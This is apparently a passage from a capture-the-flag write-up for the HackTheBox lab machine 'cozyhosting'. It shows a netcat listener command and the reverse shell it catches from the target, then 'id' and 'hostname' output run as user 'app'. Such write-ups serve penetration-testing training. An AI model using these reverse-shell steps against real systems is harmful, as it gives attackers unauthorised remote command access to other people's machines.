 • nc -lvp 4440
listening on [any] 4440 ...
connect to [10.10.14.164] from cozyhosting.htb [10.10.11.230] 33874
bash: cannot set terminal process group (1063): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ id
id
uid=1001(app) gid=1001(app) groups=1001(app)
app@cozyhosting:/app$ hostname
hostname
cozyhosting
app@cozyhosting:/app$